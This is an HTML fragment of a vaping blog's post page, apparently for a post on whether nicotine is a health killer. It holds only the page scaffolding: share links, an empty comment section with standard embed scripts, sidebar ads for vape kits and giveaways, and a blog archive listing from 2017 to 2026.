<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2017/11/nicotine-health-killer.html&title=Nicotine= health killer?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2017/11/nicotine-health-killer.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png&description=For centuries, nicotine is closely connected with such words as cancer, death etc. Recently, it has been brought into focus because experts ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
vaping
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2017/11/e-juice-adding-ingredients-to-your-monotonous-vaping-life.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2017/11/innokin-pocketmod-starter-kit-preview-a-fashionable-e-cigarette-for-female.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=4607176036463928157&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/4607176036463928157/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2017/11/nicotine-health-killer.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2017/11/eleaf-invoke-kit-vs-eleaf-istick-tria-kit.html'>Eleaf Invoke Kit vs Eleaf iStick Tria Kit</a></li>
